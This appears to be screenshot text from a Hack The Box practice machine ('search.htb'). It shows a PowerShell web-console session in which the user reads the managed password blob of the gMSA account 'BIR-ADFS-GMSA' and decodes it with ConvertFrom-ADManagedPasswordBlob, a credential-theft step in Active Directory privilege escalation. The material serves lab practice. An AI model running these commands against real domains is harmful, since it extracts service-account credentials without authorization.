 https://search.htb/staff/en-US/console.aspx
arks... Token Authentication... CyberChef Crack pbkdf2 tbhaxor | Let's Study ... Windows Privilege Es... Corrector gramatical ... Release FullPowe
Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
DistinguishedName : CN=BIR-ADFS-GMSA,CN=Managed Service Accounts,DC=search,DC=htb
Enabled : True
msDS-ManagedPassword : {1, 0, 0, 0...}
Name : BIR-ADFS-GMSA
ObjectClass : msDS-GroupManagedServiceAccount
ObjectGUID : 48cd6c5b-56cb-407e-ac2b-7294b5a44857
SamAccountName : BIR-ADFS-GMSA$
SID : S-1-5-21-271492789-1610487937-1871574529-1299
UserPrincipalName :
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 2189.23:10:13.3317344
UnchangedPasswordInterval : 2189.23:05:13.3317344
PS C:\Users\Sierra.Frye\Documents>
Submit Cancel History: Connected to: research Save Exit